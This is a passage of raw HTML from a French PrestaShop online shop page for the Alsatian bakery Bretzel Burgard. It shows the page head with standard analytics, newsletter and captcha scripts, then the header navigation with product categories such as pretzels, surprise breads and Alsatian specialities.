

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bretzelburgard.fr/boutique/brand/2-ne-pas-congeler
body_size: 11437
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Ne pas congeler.</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
      <meta name="google-site-verification" content="xCZIGhWnB4Aox-Qmm-J2PYyae9VXRigm9etWxypHaSs" />



  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.bretzelburgard.fr/boutique/img/favicon.ico?1673895570">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.bretzelburgard.fr/boutique/img/favicon.ico?1673895570">



    <link rel="stylesheet" href="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/cache/theme-441218368.css" type="text/css" media="all">




  


  <script type="text/javascript">
        var TVCMSCUSTOMSETTING_HOVER_IMG = "1";
        var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";
        var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";
        var TVCMSCUSTOMSETTING_WOW_JS = "1";
        var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "0";
        var TVCMSSLIDER_PAUSE_ON_HOVER = "1";
        var TVCMSSLIDER_SPEED = "6000";
        var TVCMSSLIDER_WRAP = "1";
        var pixel_fc = "https:\/\/www.bretzelburgard.fr\/boutique\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Ne pas congeler.","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Bretzel Burgard","logo":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/logo-1673895570.jpg","stores_icon":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/logo_stores.png","favicon":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.bretzelburgard.fr\/boutique\/","current_url":"https:\/\/www.bretzelburgard.fr\/boutique\/brand\/2-ne-pas-congeler","shop_domain_url":"https:\/\/www.bretzelburgard.fr","img_ps_url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/","img_cat_url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/c\/","img_lang_url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/l\/","img_prod_url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/p\/","img_manu_url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/m\/","img_sup_url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/su\/","img_ship_url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/s\/","img_store_url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/st\/","img_col_url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/co\/","img_url":"https:\/\/www.bretzelburgard.fr\/boutique\/themes\/tv_clothing_store_1_7_118\/assets\/img\/","css_url":"https:\/\/www.bretzelburgard.fr\/boutique\/themes\/tv_clothing_store_1_7_118\/assets\/css\/","js_url":"https:\/\/www.bretzelburgard.fr\/boutique\/themes\/tv_clothing_store_1_7_118\/assets\/js\/","pic_url":"https:\/\/www.bretzelburgard.fr\/boutique\/upload\/","pages":{"address":"https:\/\/www.bretzelburgard.fr\/boutique\/adresse","addresses":"https:\/\/www.bretzelburgard.fr\/boutique\/adresses","authentication":"https:\/\/www.bretzelburgard.fr\/boutique\/connexion","cart":"https:\/\/www.bretzelburgard.fr\/boutique\/panier","category":"https:\/\/www.bretzelburgard.fr\/boutique\/index.php?controller=category","cms":"https:\/\/www.bretzelburgard.fr\/boutique\/index.php?controller=cms","contact":"https:\/\/www.bretzelburgard.fr\/boutique\/nous-contacter","discount":"https:\/\/www.bretzelburgard.fr\/boutique\/reduction","guest_tracking":"https:\/\/www.bretzelburgard.fr\/boutique\/suivi-commande-invite","history":"https:\/\/www.bretzelburgard.fr\/boutique\/historique-commandes","identity":"https:\/\/www.bretzelburgard.fr\/boutique\/identite","index":"https:\/\/www.bretzelburgard.fr\/boutique\/","my_account":"https:\/\/www.bretzelburgard.fr\/boutique\/mon-compte","order_confirmation":"https:\/\/www.bretzelburgard.fr\/boutique\/confirmation-commande","order_detail":"https:\/\/www.bretzelburgard.fr\/boutique\/index.php?controller=order-detail","order_follow":"https:\/\/www.bretzelburgard.fr\/boutique\/suivi-commande","order":"https:\/\/www.bretzelburgard.fr\/boutique\/commande","order_return":"https:\/\/www.bretzelburgard.fr\/boutique\/index.php?controller=order-return","order_slip":"https:\/\/www.bretzelburgard.fr\/boutique\/avoirs","pagenotfound":"https:\/\/www.bretzelburgard.fr\/boutique\/page-introuvable","password":"https:\/\/www.bretzelburgard.fr\/boutique\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.bretzelburgard.fr\/boutique\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.bretzelburgard.fr\/boutique\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.bretzelburgard.fr\/boutique\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.bretzelburgard.fr\/boutique\/promotions","product":"https:\/\/www.bretzelburgard.fr\/boutique\/index.php?controller=product","search":"https:\/\/www.bretzelburgard.fr\/boutique\/recherche","sitemap":"https:\/\/www.bretzelburgard.fr\/boutique\/plan-site","stores":"https:\/\/www.bretzelburgard.fr\/boutique\/magasins","supplier":"https:\/\/www.bretzelburgard.fr\/boutique\/fournisseur","register":"https:\/\/www.bretzelburgard.fr\/boutique\/connexion?create_account=1","order_login":"https:\/\/www.bretzelburgard.fr\/boutique\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/boutique\/themes\/tv_clothing_store_1_7_118\/assets\/","actions":{"logout":"https:\/\/www.bretzelburgard.fr\/boutique\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_best_seller_small_product_default":{"url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/p\/fr-default-home_best_seller_small_product_default.jpg","width":313,"height":313},"home_default":{"url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"home_special_product_default":{"url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/p\/fr-default-home_special_product_default.jpg","width":430,"height":430},"medium_default":{"url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.bretzelburgard.fr\/boutique\/"},{"title":"Marques","url":"https:\/\/www.bretzelburgard.fr\/boutique\/fabricants"},{"title":"Ne pas congeler.","url":"https:\/\/www.bretzelburgard.fr\/boutique\/brand\/2-ne-pas-congeler"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768932430,"static_token":"7ffd20bd4109c552d5d9765e6d757059","token":"7f75a9ed5dfe2db9a13845821270c10c","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.bretzelburgard.fr\/boutique\/module\/ps_emailsubscription\/subscription";
        var tvcms_setting = true;
      </script>



  
<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "uka68a5hu2npjg1cj36i4yjg",
            email_id: "",
        },
    ]);
</script>

<script src="https://www.google.com/recaptcha/api.js?&hl=fr" async defer></script>
<script type="text/javascript">
    var PA_GOOGLE_CAPTCHA_THEME = 'light';
            var PA_GOOGLE_V3_CAPTCHA_SITE_KEY = '6Ld4BSwsAAAAAHuX1yMniT2WA4SawCJy05Nk2eSl';
        var PA_GOOGLE_V3_POSITION = 'bottomright';
    </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-MXCXZQTYB1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-MXCXZQTYB1',
    {
      'debug_mode':false
                      }
  );
</script>

 

<!-- MODULE Lineven Home Comments -->
		<style>
        .lhcom_list_reviews .star_display_off, .star_display_off,
        .lhcom_list_reviews .star_display_on, .star_display_on,
        .lhcom_list_reviews .star_display_half, .star_display_half
            { float: left; width: 18px; height: 18px; overflow: hidden; }

                                    .lhcom_list_reviews .star_display_off,
                    .star_display_off { background: url(https://www.bretzelburgard.fr/boutique/modules/homecomments/views/img/rating/stars16.png) no-repeat 0 0 }
                .lhcom_list_reviews .star_display_on,
                    .star_display_on { background: url(https://www.bretzelburgard.fr/boutique/modules/homecomments/views/img/rating/stars16.png) no-repeat 0 -40px }
                .lhcom_list_reviews .star_display_half,
                    .star_display_half { background: url(https://www.bretzelburgard.fr/boutique/modules/homecomments/views/img/rating/stars16.png) no-repeat 0 -60px }
                .average_star_position { margin-left: 45px;}
                        #lhcom_post_review .review_form .rating .star-rating,
            #lhcom_post_review .review_form .rating .star-rating a { background: url(https://www.bretzelburgard.fr/boutique/modules/homecomments/views/img/rating/stars16.png) no-repeat 0 0 }
            #lhcom_post_review .review_form .alternative_rating { background : url('https://www.bretzelburgard.fr/boutique/modules/homecomments/views/img/rating/stars16.png') repeat-x 0 0; }
            #lhcom_post_review .review_form .alternative_rating input:checked + label,
            #lhcom_post_review .review_form .alternative_rating :hover input:checked:hover + label {
                background : url('https://www.bretzelburgard.fr/boutique/modules/homecomments/views/img/rating/stars16.png') repeat-x 0 -40px; margin: 0; padding: 0;
            }
            #lhcom_post_review .review_form .alternative_rating:hover input:hover + label {
                background : url('https://www.bretzelburgard.fr/boutique/modules/homecomments/views/img/rating/stars16.png') repeat-x 0 -20px; margin: 0; padding: 0;
            }
        
   </style>
			   <script src='https://www.google.com/recaptcha/api.js'></script>
	    <!-- MODULE Lineven Home Comments -->
	<script type="text/javascript">
				var lineven_hcom = {"prestashop":{"version":"1.7.8.9","major_version":"1.7","shop_name":"Bretzel Burgard","shop_uri":"https:\/\/www.bretzelburgard.fr\/boutique\/","shop_logo":"https:\/\/www.bretzelburgard.fr\/boutique\/img\/logo.jpg","is_ssl":"1"},"module":{"environment":"PRODUCTION","code":"HCOM","id":"88","name":"homecomments","display_name":"Go Reviews - Commentaires, avis, notes, SEO et Google Rich Snippets","is_active":true,"version":"3.2.1","is_debug_mode":0,"is_test_mode":0,"urls":{"service_dispatcher_url":"https:\/\/www.bretzelburgard.fr\/boutique\/module\/homecomments\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/www.bretzelburgard.fr\/boutique\/module\/homecomments\/servicedispatcher","short_url":"modules\/homecomments\/","base_url":"\/boutique\/modules\/homecomments\/","css_url":"\/boutique\/modules\/homecomments\/views\/css\/","cart_url":"https:\/\/www.bretzelburgard.fr\/boutique\/panier?action=show","order_url":"https:\/\/www.bretzelburgard.fr\/boutique\/commande"},"hook":{"controller_name":"Header","action_name":"index","datas":{"homecomments_ps_js_dir":"\/boutique\/js\/","homecomments_assets_uri":"https:\/\/www.bretzelburgard.fr\/boutique\/modules\/homecomments\/","homecomments_icons_model":{"label":"Etoiles","icon":"stars"},"homecomments_icons_size":"16","homecomments_icons_is_library":0,"homecomments_icons_library":{"on_code":"<i class=\"material-icons\">star<\/i>","on_color":"#ffdc4f","off_code":"<i class=\"material-icons\">star<\/i>","off_color":"#d5d5d5","half_code":"<i class=\"material-icons\">star_half<\/i>","half_color":"#ffdc4f","hover_color":"#23af00"},"homecomments_security_is_google_recaptcha":true,"homecomments_no_index":false,"homecomments_materials_icons":0}}}};
			</script>
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.85)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#c39a6f ",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#c39a6f ",
        cb_button_bg_color_hover:"#4e4e4e",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://www.bretzelburgard.fr/boutique/content/6-politique-de-confidentialite";
    var cb_position = "bottom";
    var cb_text = "En poursuivant votre navigation sur ce site, vous acceptez l\&#039;utilisation de Cookies pour vous proposer des publicités ciblées adaptées à vos centres d\&#039;intérêts et réaliser des statistiques de visites.";
    var cb_link_text = "En savoir plus.";
    var cd_button_text = "Accepter";
</script>

<!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '1002740106520233');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1002740106520233&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
<!-- END OF Set Facebook Pixel Product Export -->

<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://www.bretzelburgard.fr/boutique/module/advancedpopupcreator/popup";
    var apc_token = "7ffd20bd4109c552d5d9765e6d757059";
    var apc_product = "0";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "2";
    var apc_cms = "";
    var apc_controller = "manufacturer";
    var apc_exit_popups = 0;
</script>
<script type="text/javascript">
   var abfd_url = "https://www.bretzelburgard.fr/boutique/module/amountbeforefreedelivery/ajax";
</script>



  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Mrs+Saint+Delafield&amp;subset=latin-ext" rel="stylesheet">
  <!-- ThemeVolty Css -->
  <link rel="stylesheet" type="text/css" href="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/css/scroll.css">
  <link rel="stylesheet" type="text/css" href="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/css/animation.css">
  <link rel="stylesheet" type="text/css" href="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/css/jquery.fancybox.css">
  
  
  <link href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/css/user.css">



    
  </head>

        
  <body id="manufacturer" class="lang-fr country-fr currency-eur layout-full-width page-manufacturer tax-display-enabled" >

    
      
    
    
  
    <main>
      
      <div class="tvcms-full-layout">
        
                  

        <header id="header" class="tvcmsheader">
          
            






  <div class="tvcms-header-banner">
    
    
  </div>


<div class="container-fluid tvcmsheader-top-menu">
  <div class="tvcmscontainer-layout tvheader-top-menu">
    <div class="tvheader-top-menu-wrapper">
      <div class="tv-mobile-view-header-menu hidden-md-up">
          <div class="float-xs-left tv-mobile-all-cetegories" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div id="mobile_top_menu_wrapper" class="row hidden-md-up tv-mobile-menu-dropdown" style="display:none;">
            <div class="tv-mobile-top-menu-wrapper">
              <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
              <div class="js-top-menu-bottom">
                <div id="_mobile_currency_selector"></div>
                <div id="_mobile_language_selector"></div>
                <div id="_mobile_contact_link"></div>
              </div>
            </div>     
          </div>
          <div class="float-xs-right tv-mobile-cart" id="_mobile_cart"></div>
          <div class="float-xs-right tv-mobile-user-info" id="_mobile_user_info"></div>
          <div class="float-xs-right">

<div id="_desktop_user_info" class="tvuser-info">
  <div id="contact">
    <a class="contact" href="/boutique/nous-contacter" title="Contact" rel="nofollow">
      <span class='contact-icon'></span>
    </a>
  </div>

  <div class="user-info tvuser-info-wrapper">
          <a class="user-info" href="https://www.bretzelburgard.fr/boutique/mon-compte" title="Identifiez-vous" rel="nofollow">
        <span class='account-icon'></span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="tvcmsheader-shopping-cart">
    <div id="tvcms_cart_button" class="blockcart cart-preview inactive" data-refresh-url="//www.bretzelburgard.fr/boutique/module/ps_shoppingcart/ajax" data-toggle="#cart_product_list">
        <div class="header tvheader-shopping-cart-wrapper">
            <div class="tvshopping-cart-containt-box">
                <div class="tvshopping-cart-icon">
                    <a href="//www.bretzelburgard.fr/boutique/panier?action=show">
                        <span class="cart-products-count tvproduct-count hidden-md-up">0</span>
                        <span class="cart-icon"></span>
                    </a>
                </div>
                <div class="tvshopping-cart-inner">
                                    <div class="tvshopping-cart-price">
                    <span class="cart-products-count tvproduct-count">0 </span>
                                    </div>    

                </div>
            </div>
            <div class="tvcmscart-product-list tvcmscart-show-dropdown">
                                <div class="tvcart-no-product">
                    <h1>Aucun produit dans le panier</h1>
                </div>
                            </div>
        </div>
    </div>
</div>

</div>
          
          
          <div class="clearfix"></div>
      </div>   
    </div>
  </div>
</div>

<div class="tvheader-top-info">
  
  
    <div class="header-top tvcmsheader-top tvheader-top-position ">
      <div class="container tvheader-top">
         <div class="row">
          <div class="col-xl-3 col-lg-3 col-md-3 hidden-sm-down tvheader-logo" id="_desktop_logo">
            <a href="https://www.bretzelburgard.fr/boutique/">
              <img class="logo img-fluid" src="https://www.bretzelburgard.fr/boutique/img/logo-1673895570.jpg" alt="Bretzel Burgard">
            </a>
          </div>
          <div>
            <div class="social-links col-xl-2 col-lg-2 col-md-3 col-xs-12">
	        <a href="https://www.facebook.com/pages/Bretzel-Burgard/250257898344576?ref=hl" target="_blank">
          <span class="social-link-icon facebook-icon"></span>
        </a>
	        <a href="https://www.instagram.com/burgard_off/" target="_blank">
          <span class="social-link-icon instagram-icon"></span>
        </a>
	</div>

<!-- Block search module TOP -->
<div id="" class="search-widget tvcmsheader-search col-xl-4 col-lg-4 col-md-4 col-xs-12" data-search-controller-url="//www.bretzelburgard.fr/boutique/recherche">
	<div class="tvsearch-top-wrapper">
		<div class="tvheader-sarch-display">
			<div class="tvheader-search-display-icon">
				<div class="tvsearch-open"></div>
			</div>
		</div>
		<div class="tvserach-header-display-wrappper">
			<form method="get" action="//www.bretzelburgard.fr/boutique/recherche">
				<input type="hidden" name="controller" value="search" />
								
				<div class="tvheader-top-search">
				<input type="hidden" name="static_token" id="static_token" value="7ffd20bd4109c552d5d9765e6d757059" />
					<input autocomplete="off" type="text" name="s" class='tvcmssearch-words'  placeholder="Rechercher..." aria-label="Chercher"/>
					<div class='tvsearch-result'></div>
					
				</div>
				<div class="tvheader-top-search-wrapper">
				<button type="submit">
							<i class="material-icons">&#xE8B6;</i>
				      		<span class="tvserach-name">Chercher</span>
				</button>
				</div>
			</form>
		</div>
	</div>	
</div>
<!-- /Block search module TOP -->

          </div>
          <div class='tvheader-nav3-right-block col-xl-3 col-lg-3 col-md-3 col-xs-12'>
            

<div id="_desktop_user_info" class="tvuser-info">
  <div id="contact">
    <a class="contact" href="/boutique/nous-contacter" title="Contact" rel="nofollow">
      <span class='contact-icon'></span>
    </a>
  </div>

  <div class="user-info tvuser-info-wrapper">
          <a class="user-info" href="https://www.bretzelburgard.fr/boutique/mon-compte" title="Identifiez-vous" rel="nofollow">
        <span class='account-icon'></span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="tvcmsheader-shopping-cart">
    <div id="tvcms_cart_button" class="blockcart cart-preview inactive" data-refresh-url="//www.bretzelburgard.fr/boutique/module/ps_shoppingcart/ajax" data-toggle="#cart_product_list">
        <div class="header tvheader-shopping-cart-wrapper">
            <div class="tvshopping-cart-containt-box">
                <div class="tvshopping-cart-icon">
                    <a href="//www.bretzelburgard.fr/boutique/panier?action=show">
                        <span class="cart-products-count tvproduct-count hidden-md-up">0</span>
                        <span class="cart-icon"></span>
                    </a>
                </div>
                <div class="tvshopping-cart-inner">
                                    <div class="tvshopping-cart-price">
                    <span class="cart-products-count tvproduct-count">0 </span>
                                    </div>    

                </div>
            </div>
            <div class="tvcmscart-product-list tvcmscart-show-dropdown">
                                <div class="tvcart-no-product">
                    <h1>Aucun produit dans le panier</h1>
                </div>
                            </div>
        </div>
    </div>
</div>


          </div>
          <div class="clearfix"></div>
        </div>
         
      </div>
      <div class="tvcmsdisplay-nav-full-width container-fluid">
  <div class="tvdisplay-nav-full-width container">
        

    <div class="tvcms-horizontal-menu col-xl-12 col-lg-12 col-md-12 col-xs-12 js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
        
              <ul class=" top-menu" id="top-menu" data-depth="0">
                      <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                href="https://www.bretzelburgard.fr/boutique/67-noel-nouvel-an" data-depth="0"
                              >
                                Noël &amp; Nouvel An
              </a>
                          </li>
                      <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                href="https://www.bretzelburgard.fr/boutique/14-bouchees-aperitives" data-depth="0"
                              >
                                Bouchées apéritives
              </a>
                          </li>
                      <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                href="https://www.bretzelburgard.fr/boutique/16-pains-surprise-alsace" data-depth="0"
                              >
                                                    <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_44298" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>

                  <i class='material-icons tvhorizontal-menu-drop-down-icon hidden-sm-down'>&#xe313;</i>
                                Pains surprise
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse tvheader-sub-menu" id="top_sub_menu_44298">
                
              <ul class=" top-menu"  data-depth="1">
                      <li class="category" id="category-26">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.bretzelburgard.fr/boutique/26-pains-surprise-traditionnels-traiteur-aperitif" data-depth="1"
                              >
                                Pains surprise traditionnels
              </a>
                          </li>
                      <li class="category" id="category-27">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.bretzelburgard.fr/boutique/27-pains-surprise-en-bretzel" data-depth="1"
                              >
                                Pains surprise en Bretzel
              </a>
                          </li>
                            </ul>
          
                              </div>
                          </li>
                      <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                href="https://www.bretzelburgard.fr/boutique/17-specialites-alsaciennes" data-depth="0"
                              >
                                Spécialités alsaciennes
              </a>
                          </li>
                      <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                href="https://www.bretzelburgard.fr/boutique/18-sucre-traiteur-aperitif" data-depth="0"
                              >
                                Sucré
              </a>
                          </li>
                      <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                href="https://www.bretzelburgard.fr/boutique/19-assortiments" data-depth="0"
                              >
                                Assortiments
              </a>
                          </li>
                      <li class="link" id="lnk-nos-magasins">
                          <a
                class="dropdown-item"
                href="https://www.bretzelburgard.fr/boutique/magasins" data-depth="0"
                              >
                                Nos magasins
              </a>
                          </li>
                      <li class="cms-page" id="cms-page-1">
                          <a
                class="dropdown-item"
                href="https://www.bretzelburgard.fr/boutique/content/1-livraison" data-depth="0"
                              >
                                Livraison
              </a>
                          </li>
                              <li class="more">
            <a class="dropdown-submenu" href="javascript:void(0)">
              Plus &#9662;
            </a>
                        <div  class="popover sub-menu js-sub-menu collapse tvheader-sub-menu" id="top_sub_menu_49808">
                              <a
                  class="dropdown-item"
                  href="https://www.bretzelburgard.fr/boutique/67-noel-nouvel-an" data-depth="0"
                                  >
                  Noël &amp; Nouvel An
                </a>
                              <a
                  class="dropdown-item"
                  href="https://www.bretzelburgard.fr/boutique/14-bouchees-aperitives" data-depth="0"
                                  >
                  Bouchées apéritives
                </a>
                              <a
                  class="dropdown-item"
                  href="https://www.bretzelburgard.fr/boutique/16-pains-surprise-alsace" data-depth="0"
                                  >
                  Pains surprise
                </a>
                              <a
                  class="dropdown-item"
                  href="https://www.bretzelburgard.fr/boutique/17-specialites-alsaciennes" data-depth="0"
                                  >
                  Spécialités alsaciennes
                </a>
                              <a
                  class="dropdown-item"
                  href="https://www.bretzelburgard.fr/boutique/18-sucre-traiteur-aperitif" data-depth="0"
                                  >
                  Sucré
                </a>
                              <a
                  class="dropdown-item"
                  href="https://www.bretzelburgard.fr/boutique/19-assortiments" data-depth="0"
                                  >
                  Assortiments
                </a>
                              <a
                  class="dropdown-item"
                  href="https://www.bretzelburgard.fr/boutique/magasins" data-depth="0"
                                  >
                  Nos magasins
                </a>
                              <a
                  class="dropdown-item"
